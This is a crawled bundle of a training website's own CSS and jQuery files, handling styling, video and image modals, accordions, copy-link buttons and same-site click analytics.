.synj-new .goal-box .text-container, .synj-new .mobile-img .text-container {
	padding: 15px !important;
}
.synj-new .mobile-img .mobile-img {
	margin-top: 15px ;
}
.synj-new .mobile-img .text-container {
	padding: 5px 15px 15px !important;
}
.synj-new .goal-box p, .synj-new .mobile-img .text-container p {
	color: #fff;
	font-size: 15px;
	margin: 0;
}
.synj-new .mobile-img .text-container {	
	background: #6d9baa;
	margin-bottom: 15px;
}
.synj-new .sticky-header {
	color: #fff;
	font-size: 22px;
	font-weight: 500;
	line-height: 1;
	background: #6d9baa;
	display: block;
	width: 100%;
	padding: 15px;
	margin: 0;
	position: sticky;
	top: 0;
	z-index: 100;
}
.synj-new .subheader {
	color: #545454;
	font-size: 18px;
	font-weight: 500;
	margin-bottom: 5px;
}
.synj-new .subheader.teal-header {
	color: #6d9baa;
}
.synj-new .accordion {
	width: 100%;
}
.synj-new .list-item-container {
	width: 100%;
	margin: 10px 0;
}
.synj-new .list-item-container .list-item {	
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-justify-content: flex-start;
    justify-content: flex-start;
    -webkit-align-items: flex-start;
    align-items: flex-start;
}
.synj-new .list-item-container .input-container {   
    max-width: 15px;
    margin-right: 15px;
    position: relative;
}
.synj-new .list-item-container .input-container .item-check {
    display: inline-block;
    width: 18px;
    height: 18px;
    border: 3px solid #6d9baa;
    margin-top: 2px;
    position: relative;
}
.synj-new .list-item-container .input-container .item-check:hover {
    cursor: pointer;
}
.synj-new .list-item-container .input-container .item-check.selected {
   background: #6d9baa;
}
.synj-new .list-item-container .input-container .item-check.selected:after {
    content: '\2713';
    color: #fff;
    display: block;
    position: absolute;
    top: -6px;
    left: 0;
}
.synj-new .list-item-container .input-container .text-container {   
    padding-left: 18px;
}
.synj-new .list-item-container .list-item .text-link {
	color: #6d9baa !important;
	padding: 0;
	background: none;
	border: none; 
	font-weight: 300;
}
.synj-new .list-item-container .list-item p {
	color: #545454;
}
.synj-new .list-item-container .list-item .subtext {
	margin-bottom: 0;
}
.synj-new .btn-collapse {
	color: #fff;
	font-weight: 400;
	line-height: 1.2;
	text-decoration: none;
	background: #6d9baa;
	border: none;
	max-width: 187px;
	padding: 5px 10px;
	margin: 10px 0 0 30px;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-justify-content: flex-start;
    justify-content: flex-start;
    -webkit-align-items: center;
    align-items: center;
}
.synj-new-es .btn-collapse {
	max-width: 195px;
}
.synj-new .btn-collapse > * {
	flex: 1;
}
.synj-new .btn-collapse .img-container {
	max-width: 37px;
}
.synj-new .btn-collapse .text-container {
	padding-left: 10px;
}
.synj-new .answer-container {
	width: 100%;
	margin-right: 15px;
	margin-left: 15px;
}
.synj-new .tip-answer {
	color: #fff;
	background: #6d9baa;
	width: 100%;
	padding: 10px;
	margin: 10px 0 5px;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-justify-content: flex-start;
    justify-content: flex-start;
    -webkit-align-items: center;
    align-items: center;
}
.synj-new .tip-answer > * {
    flex: 1;
}
.synj-new .tip-answer .img-container {
    max-width: 37px;
}
.synj-new .btn-collapse .tip-img, .synj-new .tip-answer .tip-img {	
    width: 37px;
    display: inline-block;
    border-right: 1px solid #fff;
    padding-right: 5px !important;
    margin: 0 5px 0 0;
}
.synj-new .btn-collapse .tip-img {
    margin: 0 10px 0 0;
}
.synj-new .tip-answer .tip-text {
	padding-left: 10px;
}
.synj-new .fine-print p {
	font-size: 12px; 
	text-align: center; 
	width: 100%; 
	line-height: 1.65;
	max-width: 660px;
	margin: 15px auto;
}
.synj-new .mobile-img {
	display: block !important;
}
.synj-new .desktop-img, .synj-new .hide {
	display: none !important;
}
@media screen and (min-width: 768px) {	
	.synj-new .synj-header .logo-img {
		margin: 0 auto;
	}
	.synj-new p {
		line-height: 1.75;
	}
	.synj-new .goal-box {
		border-left: 25px solid #6d9baa;
	}
	.synj-new .goal-header {
		position: inherit;
	}
	.synj-new .goal-box img {
		padding-right: 20px;
	}
	.synj-new .goal-box p {
		font-size: 18px;
	}
	.synj-new .btn-collapse {
		margin: 0 0 0 auto;
	}
	.synj-new .tip-answer {
	    -webkit-align-items: center;
	    align-items: center;
	}
	.synj-new .list-item-container .col-md-9 {
		padding-right: 0;
	}
	.synj-new .list-item-container .col-md-3 {
		padding-left: 0;
	}
	.synj-new .file-link {
		padding-bottom: 0;
	}
	.synj-new .mobile-img {
		display: none !important;
	}
	.synj-new .desktop-img {
		display: block !important;
	}
}

/*------------------------------------------------
	Home Page Redesign
--------------------------------------------------*/
.light-grn-bg .training-block.top-categories:before {
	 display: none;
}
@media screen and (min-width: 768px) {
	.light-grn-bg .training-block .col-md-5 {
		padding-left: 0;
		padding-right: 20px;
	}
	.light-grn-bg .training-block .col-md-4 {
		padding-left: 20px;
		padding-right: 0;
	}
}


--- FILE ---
content_type: text/css
request_url: https://theresource.norwex.com/wp-content/plugins/feedback-form/styles/feedback-styles.css?ver=1.4.1
body_size: 1216
content:
.wpforms-container-full {
	margin-bottom: 0 !important;
}
.feedback-btn {
	color: #fff;
	text-align: center;
	border: none;
	border-radius: 12px 12px 0 0;
	background: #2164bb;
	position: fixed;
	top: 45%;
	right: -51px;
	z-index: 999;
	transform: rotate(-90deg);
	padding: .5rem 1rem .75rem .5rem;
	transition: all .25s;
}
.feedback-btn:hover {
	background: #1b56a2;
	right: -47px;
}
.feedback-btn:focus {
	box-shadow: none;
	outline: none;
}
#feedbackModal .modal-dialog {
	width: 100%;
	max-width: 500px;
	border-radius: 16px;
}
#feedbackModal .modal-content {
	margin-top: 4rem;
	border-radius: 16px;
}
#feedbackModal .modal-header {
	padding: 1rem 1rem 0;
	border: none;
}
#feedbackModal .modal-header .close {
	padding: 0;
	margin: 0 0 0 auto;
	display: block;
	z-index: 999;
}
#feedbackModal #feedbackModalLabel {
	text-align: center;
    font-size: 2rem;
    margin: -3rem 0 1.5rem;
}
#feedbackModal h5 {
	color: #000;
	font-size: 1.75rem;
	text-align: center;
	display: block;
}
#feedbackModal .wpforms-container-full {
	margin-bottom: 0;
}
#feedbackModal .wpforms-submit, #feedbackModal .wpforms-page-button, #feedbackModal .wpforms-page-next {
	color: #fff !important;
	background: #2164bb !important;
	border: none !important;
	border-radius: 3rem !important;
	width: 145px !important;
	display: block !important;
	margin: 0 0 0 auto !important;
	position: relative;
}
#feedbackModal .wpforms-page-next:after { 	
    color: #fff;
    content: "";
    background: url(../images/feedback-icons/continue-icon.png) no-repeat center transparent;
    background-size: 11px;
    display: inline-block;
    padding-left: .75rem;
    transition: all .25s;
    width: 15px;
    height: 15px;
    margin: 3px -3px -3px 3px;
}
#feedbackModal .wpforms-submit:after { 	
    color: #fff;
    content: "";
    background: url(../images/feedback-icons/submit-icon.png) no-repeat center transparent;
    display: inline-block;
    transition: all .25s;
    width: 15px;
    height: 15px;
    margin: 2px -6px -2px 6px;
}
#feedbackModal .wpforms-submit:hover, #feedbackModal .wpforms-page-next:hover {
	background: #1b56a2 !important;
}
#feedbackModal .wpforms-page-next:hover:after {
	margin: 3px -9px -3px 9px;
}
#feedbackModal .wpforms-submit:hover:after {
	margin: 2px -9px -2px 9px;
}
#feedbackModal textarea {
	border-radius: 16px !important;
}
#feedbackModal .wpforms-image-choices {
    -webkit-flex-direction: row;
    flex-direction: row;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: stretch;
    align-items: stretch;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    list-style: none;
}
#feedbackModal .wpforms-image-choices li {
	flex: 1;
}
#feedbackModal .wpforms-image-choices .wpforms-image-choices-label, #feedbackModal .wpforms-page-indicator {
	display: none;
}
#feedbackModal .wpforms-image-choices .wpforms-field-label-inline, #feedbackModal .wpforms-image-choices-item {
	padding: 0 !important;
}
#feedbackModal .wpforms-image-choices .wpforms-field-label-inline, #feedbackModal .wpforms-image-choices .wpforms-field-label-inline:hover {
	border: none !important;
}
#feedbackModal .wpforms-image-choices .wpforms-image-choices-image img {
	opacity: 0;
	width: 100%;
}
#feedbackModal .wpforms-image-choices li:nth-child(1) .wpforms-image-choices-image {
	background: url(../images/feedback-icons/angry.jpg) no-repeat center #fff;
	background-size: cover;
	transition: all .25s;
}
#feedbackModal .wpforms-image-choices li:nth-child(1):hover .wpforms-image-choices-image {
	background: url(../images/feedback-icons/angry-hover.jpg) no-repeat center #fff;
	background-size: cover;
}
#feedbackModal .wpforms-image-choices li:nth-child(2) .wpforms-image-choices-image {
	background: url(../images/feedback-icons/sad.jpg) no-repeat center #fff;
	background-size: cover;
	transition: all .25s;
}
#feedbackModal .wpforms-image-choices li:nth-child(2):hover .wpforms-image-choices-image {
	background: url(../images/feedback-icons/sad-hover.jpg) no-repeat center #fff;
	background-size: cover;
}
#feedbackModal .wpforms-image-choices li:nth-child(3) .wpforms-image-choices-image {
	background: url(../images/feedback-icons/neutral.jpg) no-repeat center #fff;
	background-size: cover;
	transition: all .25s;
}
#feedbackModal .wpforms-image-choices li:nth-child(3):hover .wpforms-image-choices-image {
	background: url(../images/feedback-icons/neutral-hover.jpg) no-repeat center #fff;
	background-size: cover;
}
#feedbackModal .wpforms-image-choices li:nth-child(4) .wpforms-image-choices-image {
	background: url(../images/feedback-icons/happy.jpg) no-repeat center #fff;
	background-size: cover;
	transition: all .25s;
}
#feedbackModal .wpforms-image-choices li:nth-child(4):hover .wpforms-image-choices-image {
	background: url(../images/feedback-icons/happy-hover.jpg) no-repeat center #fff;
	background-size: cover;
}
#feedbackModal .wpforms-image-choices li:nth-child(5) .wpforms-image-choices-image {
	background: url(../images/feedback-icons/very-happy.jpg) no-repeat center #fff;
	background-size: cover;
	transition: all .25s;
}
#feedbackModal .wpforms-image-choices li:nth-child(5):hover .wpforms-image-choices-image {
	background: url(../images/feedback-icons/very-happy-hover.jpg) no-repeat center #fff;
	background-size: cover;
}
#feedbackModal .wpforms-field-radio ul .depth-1 input[type=radio] {
    visibility: hidden;
    margin-bottom: -.75rem;
    display: block;
}
#feedbackModal .wpforms-field-radio ul input[type=radio] + label {
    display: inline-block;
    width: 100%;
    padding: 5px !important;
    border: 1px solid #c5c5c5 !important;
    border-radius: 3rem !important;
    transition: all .25s !important;
    text-align: center;
} 
#feedbackModal .wpforms-field-radio ul input[type=radio]:hover + label, #feedbackModal .wpforms-field-radio ul input[type=radio]:hover + label, .wpforms-field-radio ul input[type=radio] + label:hover {
    background: none !important;
    background: none !important;
    border-color: #2164bb !important;
    box-shadow: 0 3px 6px rgba(0,0,0,.25);
    cursor: pointer !important;
} 
#feedbackModal .wpforms-field-radio ul input[type=radio]:checked + label, #feedbackModal .wpforms-field-radio ul input[type=radio]:checked + label {
	color: #fff;
    background-image: none !important;
    background: #2164bb !important;
    border-color: #2164bb !important;
    box-shadow: none;
    cursor: pointer !important;
} 
#feedbackModal .wpforms-field-radio ul li {
    display: inline-block;
    width: 31%;
    margin: 5px !important;
    line-height: 1.4em !important;
}
#feedbackModal .wpforms-field-email input[type=email] {
	max-width: 100% !important;
}
.inline-feedback-form {
	padding: 1.5rem 0 !important;
}
.inline-feedback-form h3, .inline-feedback-form p, .inline-feedback-form .wpforms-field-textarea, .inline-feedback-form .wpforms-submit-container {
	margin: 0 !important;
	padding: 0 !important;
}
.inline-feedback-form input[type=submit], .inline-feedback-form button {
	color: #4c70b6 !important;
	background: none !important;
	border-color: #aaa !important;
	border-radius: 4px !important;
	margin: 0 !important;
	padding: .25rem 1.5rem !important;
	transition: all .25s !important;
}
.inline-feedback-form input[type=submit]:hover, .inline-feedback-form button:hover {
	color: #fff !important;
	background: #4c70b6 !important;
	border-color: #4c70b6 !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://theresource.norwex.com/wp-content/themes/norwex_training/assets/js/modal.js?v=1.6
body_size: 1332
content:
$(document).ready(function() {
  // Set iframe attributes when the show instance method is called
  $("#videoModal").on("show.bs.modal", function(event) {
    let button = $(event.relatedTarget); // Button that triggered the modal
    let url = button.data("video");      // Extract url from data-video attribute
    let title = button.data("title");    // Extract title from data-title attribute
    let download = button.data("download");    // Extract download URL from data-download attribute

    $( "#videoModal h5.modal-title" ).text( title );
    $( "#videoModal a.modal-download" ).attr("href", download);

    if (!download.trim()) {
      $( "#videoModal a.modal-download" ).hide();
    }

    $("#videoModal").find("iframe").attr({
        src: url,
        allow : "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
    });
  });

  // Remove iframe attributes when the modal has finished being hidden from the user
  $("#videoModal").on("hidden.bs.modal", function() {
    $("#videoModal iframe").removeAttr("src allow");
    $( "#videoModal a.modal-download" ).show();
  });
});

//tech tips js
$(document).ready(function () {

  let videoPlay = function () {
    let title = $(this).data('title');
    let video = $(this).data('videoembed');
    $('#myModal').modal('show');
    $('#myModal .modal-title').html(title);
    $('#myModal .modal-body').html(`
    <div class="embed-responsive embed-responsive-16by9">
      <iframe class="embed-responsive-item" src="${video}" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
      </div>  
  `);
  }

  $('.card-header .video-link').on('click', videoPlay);
  $(document).on('click', '.video-embed-link', videoPlay);
  $(document).on('click', '.mobile-embed-link', videoPlay);

  $("#myModal").on("hidden.bs.modal", function () {
    $("#myModal iframe").removeAttr("src allow");
  });

  $('.techtips-link').on('click',function(){
    let header = $(this).data('section');
    $('.hero__introduction').html(`
      <h1>${header}</h1>
    `)
  })
	  let changePillsColor = function () {
  //if toggle active class then fire this event
  $('a.techtips-link[data-toggle="pill"]').on('shown.bs.tab', function (e) {
    let nextPill = $(e.target) // newly activated tab
    console.log(nextPill);

    nextPill.css({
      "background-color":"#007bff",
      "color":"#fff"
    })
    
    let previousPill= $(e.relatedTarget) // previous active tab
    console.log(previousPill);

    previousPill.css({
      "background-color":"#f8f9fa",
      "color":"#007bff"
    })
	  console.log(nextPill.data('section'))
      switch (nextPill.data('section')) {
        case "Consultant 101": $('.tech-tips-header').html(`
        Check out these short tips for bite-size learning to help you expand your digital knowledge!
        `)
        break;
        case "Consultant 201": $('.tech-tips-header').html(`
        Check out these short tips for bite-size learning to help you expand your digital knowledge!
        `)
        break;
        case "Facebook General Tips": $('.tech-tips-header').html(`
        Check out these short tips to help you on Facebook! Visit the <a href="https://theresource.norwex.com/facebook-party/">Facebook Party</a> page for more comprehensive Facebook training.
        `)
        break;
        case "Facebook Parties 101": $('.tech-tips-header').html(`
        Check out these short tips to help you on Facebook! Visit the <a href="https://theresource.norwex.com/facebook-party/">Facebook Party</a> page for more comprehensive Facebook training.
        `)
        break;
        case "Facebook Parties 201": $('.tech-tips-header').html(`
        Check out these short tips to help you on Facebook! Visit the <a href="https://theresource.norwex.com/facebook-party/">Facebook Party</a> page for more comprehensive Facebook training.
        `)
        break;
        case "Text Message Tips": $('.tech-tips-header').html(`
        Check out these short tips for bite-size learning to help you expand your digital knowledge!
        `)
        break;
        case "Images And Videos": $('.tech-tips-header').html(`
        Check out these short tips! Visit the <a href="https://theresource.norwex.com/party-images-videos/">Party Images and Videos</a> page for more comprehensive training.
        `)
        break;

      }
  })
  }
  changePillsColor();
});

// Toggle Team Building, Onboarding Buttons
$(document).ready(function () {
	$(".team_building").click(function() {
	    $(this).css('backgroundColor','#F9A25E');
	    $(".on_boarding").css('backgroundColor','#aaaaaa');
	});
	$(".on_boarding").click(function() {
	    $(this).css('backgroundColor','#A0CE66');
	    $(".team_building").css('backgroundColor','#aaaaaa');
	});
});

// Toggle Resource Expand, Contract Buttons, hide/show bottom border
$(".btn-collapse").click(function(){
  //$( event.target ).closest(".resource-list-trigger").toggleClass("resource-list-border");
  $(this).children("#list-expand-icon").eq(0).toggleClass("fa-close fa-times");
});


--- FILE ---
content_type: application/javascript
request_url: https://theresource.norwex.com/wp-content/themes/norwex_training/assets/js/footer.js?ver=1.8
body_size: 1668
content:
/* FANCY BOX */
$(document).ready(function() {
    $(".fancybox").fancybox();

	$.extend($.expr[":"], {
		"containsNC": function(elem, i, match, array) {
			return (elem.textContent || elem.innerText || "").toLowerCase().indexOf((match[3] || "").toLowerCase()) >= 0;
		}
	});	
});
/* END FANCY BOX */

/* ADD PREVIEW/DOWNLOAD CLICK */
/* Uses add-click from the manage-resources tool to update the database with the url and parameters passed */
$(document).ready(function() {
	$('.resource-container .img-preview, .resource-container .video-link, .resource-container .video-dlLink, .resource-container .zip-link, .modal-download, .resource-container .preview-link, .resource-container .html-link, .resource-container .copy-link, .resource-container .joomag-link').on('click', function() {
		// Get data-id and data-type attributes
		var id = $(this).data('id');
		var type = $(this).data('type');

		// console.log('ID: ' + id);
		// console.log('TYPE: ' + type);

		var url = 'https://theresource.norwex.com/wp-content/assets/manage-resources/analytics/add-click/index.php?id=' + id + '&type=' + type;

		console.log(url);

		// Send the POST request
		$.ajax({
			type: 'POST',
			url: url,
			success: function(response) {
				console.log('POST request sent successfully.');
			},
			error: function(jqXHR, textStatus, errorThrown) {
				console.error('Error sending POST request:', textStatus, errorThrown);
			}
		});
	});
});
/* END ADD PREVIEW/DOWNLOAD CLICK */

/* WHAT'S NEW VIDEO MODAL (sessionStorage for once per session/localStorage only one time ever) */
$(document).ready(function(){
	if (!localStorage.getItem('shown-modal')){
	   	$("#whats-new-video").modal("show");
	   	$("#whats-new-video").css("display","block");
	   	$("#whats-new-video").css("opacity","1");
	   	localStorage.setItem('shown-modal', 'true');
	}
});
/* END WHAT'S NEW VIDEO MODAL */

/* URL GET REQUEST OPEN ACCORDION */
$(function () {
    const openParam = new URLSearchParams(window.location.search).get("open");
    if (!openParam) return;
    const parts = openParam.split(",").map(s => s.trim()).filter(Boolean);
    const section = parts[0];          // Prefix, e.g. "faq"
    const targets = parts.slice(1);    // Collapse numbers
    const defaultId = `#${section}1`;
    if ($(defaultId).length) {
        $(defaultId).collapse("show");
    }
    let lastTargetId = null;
    if (targets.length === 0) {
        lastTargetId = `${section}1`;
    } else {
        targets.forEach(value => {
            const collapseId = `#${section}${value}`;
            if ($(collapseId).length) {
                $(collapseId).collapse("show");
                lastTargetId = `${section}${value}`;
            }
        });
    }
    console.log(lastTargetId);
    // Scroll to last header, if it exists
    if (lastTargetId) {
        const headerId = `${lastTargetId}Header`;
        const headerEl = document.getElementById(headerId);
        if (headerEl) headerEl.scrollIntoView({ behavior: "smooth" });
    }
});
/* END URL GET REQUEST OPEN ACCORDION */

/* TOOLTIPS */
$(function () {
  $('[data-toggle="tooltip"]').tooltip()
});
/* END TOOLTIPS */


/* KAJABI MODAL */
$(document).ready(function() {
	$(".kajabi-link").parent().removeAttr("href");
});
$(".kajabi-link").click(function(){
	$("#kajabiVideo").modal("show");
});
/* END KAJABI MODAL */

/* PODCAST MODAL */
$(document).ready(function() {
    // Handle podcast modal when it's about to be shown
    $('#podcastModal').on('show.bs.modal', function(event) {
        var button = $(event.relatedTarget); // Button that triggered the modal
        var iframeSrc = button.data('iframe'); // Get the iframe source URL
        var modalTitle = button.data('title'); // Get the title
        
        console.log('Modal triggered by button:', button);
        console.log('iframe source URL:', iframeSrc);
        console.log('modal title:', modalTitle);
        
        // Update modal title
        $(this).find('.modal-title').text(modalTitle);
        
        // Create and insert the iframe with the source URL
        if (iframeSrc) {
            var iframeHtml = '<iframe width="100%" height="166" scrolling="no" frameborder="no" allow="autoplay" src="' + iframeSrc + '"></iframe>';
            $(this).find('.embed-responsive').html(iframeHtml);
            console.log('Updated iframe content with source:', iframeSrc);
        } else {
            console.error('No iframe source URL provided');
        }
    });

    // Reset iframe when modal is closed
    $('#podcastModal').on('hidden.bs.modal', function() {
        $(this).find('.embed-responsive').empty();
        console.log('Modal closed, iframe content cleared');
    });
});
/* END PODCAST MODAL */

--- FILE ---
content_type: application/javascript
request_url: https://theresource.norwex.com/wp-content/themes/norwex_training/assets/js/modal2-en.js?v=1.6
body_size: 613
content:

//videoModal2
$(document).ready(function() {

  // Set iframe attributes when the show instance method is called
  $("#videoModal2").on("show.bs.modal", function(event) {
    let button = $(event.relatedTarget); // Button that triggered the modal
    let url = button.data("video");      // Extract url from data-video attribute
    let title = button.data("title");    // Extract title from data-title attribute
    let download = button.data("download");    // Extract download URL from data-download attribute
    let siteLink = button.data("site-link");    // Extract site URL from data-site-link attribute

    console.log("Download link: " + download + "\nCopy Link: " + siteLink + "\n");

    $( "#videoModal2 .modal-title" ).text( title );
    $( "#videoModal2 .modal-download-link" ).attr("href", download);
    $( "#videoModal2 .modal-copy-link" ).attr("data-link", siteLink);
    
    if (!download.trim()) {
        $( "#videoModal2 a.modal-download-link" ).hide();
    } else {}
    if (!siteLink.trim()) {
        $( "#videoModal2 a.modal-site-link" ).hide();
    } else {}
  
    $("#videoModal2").find("iframe").attr({
      src: url,
      allow : "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
    });
  });    

  // Remove iframe attributes when the modal has finished being hidden from the user
  $("#videoModal2").on("hidden.bs.modal", function() {
    $("#videoModal2 iframe").removeAttr("src allow");
    $("#videoModal2 .modal-download-link").show();
    $("#videoModal2 .modal-copy-link").show();
    $("#videoModal2 .modal-copy-link").html("Copy Video Link");
  });
});

// Copy link button
function copyLinkModal(button) {
  // Get the data-link attribute value
  const link = button.getAttribute('data-link');

  // Copy the link to the clipboard
  navigator.clipboard.writeText(link).then(function () {
    // On success, change the button text
    button.innerHTML = "Video Link Copied";

    // Update the last clicked button
    lastClickedButton = button;
  }).catch(function (error) {
    console.error('Error copying link: ', error);
  });
}


--- FILE ---
content_type: application/javascript
request_url: https://theresource.norwex.com/wp-content/themes/norwex_training/assets/js/collapse-open-on-desktop.js?ver=2
body_size: -19
content:
//Column Collapse Open On Desktop

if (window.matchMedia("(min-width: 768px)").matches) {
	$(".product-education .collapse").addClass("show");
}
$( window ).resize(function() {
	if (window.matchMedia("(min-width: 768px)").matches) {
		$(".product-education .collapse").addClass("show");
	}
	else {
		$(".product-education .collapse").removeClass("show");
	}
});

if (window.matchMedia("(min-width: 768px)").matches) {
	$(".team-building .collapse").addClass("show");
}
$( window ).resize(function() {
	if (window.matchMedia("(min-width: 768px)").matches) {
		$(".team-building .collapse").addClass("show");
	}
	else {
		$(".team-building .collapse").removeClass("show");
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://theresource.norwex.com/wp-content/themes/norwex_training/assets/js/scroll_top.js?v=1.0
body_size: 63
content:
//Get the button:
mybutton = document.getElementById("scrollTopButton");

// When the user scrolls down 225px from the top of the document, show the button
window.onscroll = function() {scrollFunction()};

function scrollFunction() {
  if (document.body.scrollTop > 225 || document.documentElement.scrollTop > 225) {
    mybutton.style.display = "block";
  } else {
    mybutton.style.display = "none";
  }
}

// When the user clicks on the button, scroll to the top of the document
function scrollTopPage() {
    $('html,body').animate({ scrollTop: 0 }, 'slow');
}

--- FILE ---
content_type: application/javascript
request_url: https://theresource.norwex.com/wp-content/themes/norwex_training/assets/js/modal-video-gallery.js?ver=1.7.6
body_size: 1165
content:
$(".modal-gallery-btn").click(function() {
	var gallID = $(this).attr("data-gallery");
	var gallTitle = $(this).attr("data-title");
	$("#modal-video-gallery-" + gallID + " #modal-title" ).text(gallTitle);
	$("#modal-video-gallery-" + gallID ).on("hidden.bs.modal", function() {
		$("#modal-video-gallery-" + gallID + " .video-thumb > img").removeClass("active");
		$("#modal-video-gallery-" + gallID + " .video-1").children("img").addClass("active");
		$("#modal-video-gallery-" + gallID + " .video-iframe iframe").attr("src", ($("#modal-video-gallery-" + gallID + " .video-1").attr("data-iframeSource").replace("iframe")));
		$("#modal-video-gallery-" + gallID + " .carousel-item" ).removeClass( "active" );
		$("#modal-video-gallery-" + gallID + " .carousel-item" ).first().addClass( "active" );
	});
	$("#modal-video-gallery-" + gallID + " .video-thumb").click(function() {
		$("#modal-video-gallery-" + gallID + " .video-thumb > img").removeClass("active");
		$(this).children("img").addClass("active");
		$("#modal-video-gallery-" + gallID + " .video-iframe iframe").attr("src", ($(this).attr("data-iframeSource").replace("iframe")));
	});
});

$("#video-gallery-1 .video-thumb").click(function() {
	$("#video-gallery-1 .video-thumb > img").removeClass("active");
	$(this).children("img").addClass("active");
	$("#video-gallery-1 .video-iframe iframe").attr("src", ($(this).attr("data-iframeSource").replace("iframe")));
});
$("#video-gallery-2 .video-thumb").click(function() {
	$("#video-gallery-2 .video-thumb > img").removeClass("active");
	$(this).children("img").addClass("active");
	$("#video-gallery-2 .video-iframe iframe").attr("src", ($(this).attr("data-iframeSource").replace("iframe")));
});
$("#video-gallery-3 .video-thumb").click(function() {
	$("#video-gallery-3 .video-thumb > img").removeClass("active");
	$(this).children("img").addClass("active");
	$("#video-gallery-3 .video-iframe iframe").attr("src", ($(this).attr("data-iframeSource").replace("iframe")));
});
$("#video-gallery-4 .video-thumb").click(function() {
	$("#video-gallery-4 .video-thumb > img").removeClass("active");
	$(this).children("img").addClass("active");
	$("#video-gallery-4 .video-iframe iframe").attr("src", ($(this).attr("data-iframeSource").replace("iframe")));
});
$("#video-gallery-5 .video-thumb").click(function() {
	$("#video-gallery-5 .video-thumb > img").removeClass("active");
	$(this).children("img").addClass("active");
	$("#video-gallery-5 .video-iframe iframe").attr("src", ($(this).attr("data-iframeSource").replace("iframe")));
});

/* Image Modal
============================================= */
$(".img-preview").click(function() {
	var imgSRC = $(this).attr("data-image");
	var imgTitle = $(this).attr("data-title");
	var imgDownload = $(this).attr("data-download");
	var imgID = $(this).attr("data-id");

	$("#imageModal .modal-title" ).text(imgTitle);
	$("#imageModal img" ).attr("src", imgSRC);
	$("#imageModal .modal-download" ).attr("href", imgDownload);
	$("#imageModal .modal-download" ).attr("data-id", imgID);
});

/* Asset Resource Video Modal
============================================= */
$(".resource-container .video-link").click(function() {
	var vidTitle = $(this).attr("data-title");
	var vidLink = $(this).attr("data-video");
	var vidDownload = $(this).attr("data-download");
	var vidID = $(this).attr("data-id");

	$("#resourceVideoModal .modal-title").text(vidTitle);
	$("#resourceVideoModal iframe").attr("src", vidLink);
	$("#resourceVideoModal .modal-download").attr("href", vidDownload);
	$("#resourceVideoModal .modal-download").attr("data-id", vidID);
});
$("#resourceVideoModal").on("hidden.bs.modal", function() {
	$("#resourceVideoModal iframe").attr("src", "");
});
/* New Website Tour Video Modal
============================================= */
$(".tour_dsk .video-link").click(function() {
	var vidTitle = $(this).attr("data-title");
	var vidLink = $(this).attr("data-video");
	var vidDownload = $(this).attr("data-download");
	var vidID = $(this).attr("data-id");

	$("#resourceVideoModal .modal-title").text(vidTitle);
	$("#resourceVideoModal iframe").attr("src", vidLink);
	$("#resourceVideoModal .modal-download").attr("href", vidDownload);
	$("#resourceVideoModal .modal-download").attr("data-id", vidID);
});
$("#resourceVideoModal").on("hidden.bs.modal", function() {
	$("#resourceVideoModal iframe").attr("src", "");
});

/* Copy Link
============================================= */
// $(".copy-link").click(function() {
// 	var docLinkURL = $(this).attr("data-link");
//   	navigator.clipboard.writeText(docLinkURL).then(r => {});
//   	$(".copy-link").html("<img class='alignnone size-full' src='https://theresource.norwex.com/wp-content/assets/specials/2022/01/files/link-icon.png' alt='copy link' /> COPY LINK");
//   	$(this).html("<img class='alignnone size-full' src='https://theresource.norwex.com/wp-content/assets/specials/2022/01/files/link-icon.png' alt='copy link' /> COPIED");
// });

/* Mobile Thumbnail Menus
============================================= */
$(document).ready(function() {
	if (window.matchMedia("(max-width: 991px)").matches) {   
	    $(".resource-container .hit-zone").css("display","block"); 
		$(".resource-container .hit-zone").click(function() {
			$(this).parent().children(".special-links-new").css("opacity","1");
			$(this).css("display","none");
		});	
		$(".resource-menu-close .fa").click(function() {
			$(this).closest(".special-links-new").css("opacity","0");
			$(this).closest(".resource-container").children(".hit-zone").css("display","block");
		});	    	
    } else if (window.matchMedia("(min-width: 992px)").matches) { 
    	$(".resource-container .hit-zone").css("display","none");
		$(".resource-container .special-links-new").hover(mouseEnter, mouseLeave);
		function mouseEnter() {
			$(this).css("opacity","1");
		};
		function mouseLeave() {
			$(this).css("opacity","0");
		};
    } else {}
	$( window ).resize(function() {
		if (window.matchMedia("(max-width: 991px)").matches) {  
	    	$(".resource-container .hit-zone").css("display","block"); 
			$(".resource-container .special-links-new").unbind("mouseenter mouseleave");
			$(".resource-container .special-links-new").unbind(mouseEnter, mouseLeave);
			$(".resource-container .hit-zone").click(function() {
				$(this).parent().children(".special-links-new").css("opacity","1");
				$(this).css("display","none");
			});	
			$(".resource-menu-close .fa").click(function() {
				$(this).closest(".special-links-new").css("opacity","0");
				$(this).closest(".resource-container").children(".hit-zone").css("display","block");
			});	
	    } else if (window.matchMedia("(min-width: 992px)").matches) { 
	    	$(".resource-container .hit-zone").css("display","none");
	    	$(".resource-container .special-links-new").css("opacity","0");
			$(".resource-container .special-links-new").hover(mouseEnter, mouseLeave);
			function mouseEnter() {
				$(this).css("opacity","1");
			};
			function mouseLeave() {
				$(this).css("opacity","0");
			};
	    } else {}
	});
});

/* Modal Images for Trip Tracker Carousel
============================================= */
$(document).ready(function () {
    $(".carousel-modal").on("click", function () {
        var modalImage = $(this).attr("data-image");
        var modalTitle = $(this).attr("data-title");
        var modalSubtitle = $(this).attr("data-subtitle");
        var modalDesc = $(this).attr("data-desc");
        var modalDesc2 = $(this).attr("data-desc-2");

        $("#carousel-modal").on("show.bs.modal", function () {
            $("#carousel-modal .img-responsive").attr("src", modalImage);
            $("#carousel-modal .modal-title").text(modalTitle);
            $("#carousel-modal .modal-subtitle").text(modalSubtitle);
            $("#carousel-modal .modal-desc").text(modalDesc);
            if (modalDesc2 != "") {
	            $("#carousel-modal .modal-desc-2").text(modalDesc2);
    		}
        });
    });
});


--- FILE ---
content_type: application/javascript
